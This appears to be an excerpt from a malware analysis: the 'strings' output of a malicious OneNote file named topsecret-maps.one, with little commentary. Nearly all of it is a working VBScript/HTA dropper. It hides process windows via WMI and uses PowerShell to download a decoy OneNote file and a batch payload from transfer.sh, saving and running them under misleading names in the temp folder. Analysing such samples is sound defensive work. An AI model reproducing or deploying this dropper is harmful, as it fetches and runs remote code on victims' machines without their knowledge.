 Cristi075 ~ strings topsecret-maps.one -n10
Friday, January 20, 2023
<!DOCTYPE html>
<HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" BORDER="none" SCROLL="no" />
<script type="text/vbscript">
' Exec process using WMI
Function WmiExec(cmdLine )
    Dim objConfig
    Dim objProcess
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
    WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
    Dim procId
    dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://www.onenotegem.com/uploads/soft/one-templates/the_daily_schedule.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"
            ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://transfer.sh/get/DdAbds/window.bat -OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear
    wimResult = WmiExec(targetPath)
    If Err.Number <> 0 Or wimResult <> 0 Then
        Err.Clear
        WscriptExec targetPath
    End If
    On Error Goto 0